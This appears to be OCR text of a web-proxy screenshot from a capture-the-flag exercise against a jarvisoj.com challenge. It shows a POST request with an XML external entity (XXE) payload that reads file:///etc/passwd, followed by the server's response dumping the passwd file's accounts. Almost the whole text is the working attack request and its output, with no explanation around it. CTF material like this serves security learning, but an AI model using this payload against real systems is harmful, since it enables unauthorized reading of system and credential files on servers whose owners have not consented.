 Request
Pretty Raw Hex \n
1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: content-type:application/XML
8 Referer: http://web.jarvisoj.com:9882/
9 Content-Length: 104
10 DNT: 1
11 Connection: close
12
13 <?xml version = "1.0"?>
14 <!DOCTYPE ANY [
15 <!ENTITY xxe SYSTEM "file:///etc/passwd">
16 ]>
17
18 <x>
&xxe;
</x>
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 991
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Wed, 08 Jun 2022 20:30:48 GMT
6
7 <x>
root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 libuuid:x:100:101::/var/lib/libuuid:
26 syslog:x:101:104::/home/syslog:/bin/false
27 ctf:x:1000:1000::/home/ctf:
28 </x>
INSPECTOR
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (4)